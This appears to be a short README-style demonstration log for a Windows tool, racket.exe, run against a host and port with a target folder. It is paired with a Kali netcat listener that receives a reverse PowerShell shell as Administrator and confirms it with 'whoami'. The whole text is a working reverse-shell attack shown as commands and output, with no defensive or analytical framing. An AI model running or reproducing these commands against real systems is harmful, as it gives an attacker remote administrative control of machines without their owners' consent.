 PS F:\rolan-FLA\development\CodeProgram\encry\dist> .\racket.exe -H 192.168.126.128 -P 12341  "C:\Users\Ad
ministrator\Desktop\test"
PS F:\rolan-FLA\development\CodeProgram\encry\dist>
┌──(root㉿kali)-[~]
└─# nc -lvvp 12341
listening on [any] 12341 ...
192.168.126.1: inverse host lookup failed: Unknown host
connect to [192.168.126.128] from (UNKNOWN) [192.168.126.1] 63208
Windows PowerShell running as user Administrator on FLA5HBACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\rolan-FLA\development\CodeProgram\encry\dist>whoami
fla5hback\administrator
PS F:\rolan-FLA\development\CodeProgram\encry\dist>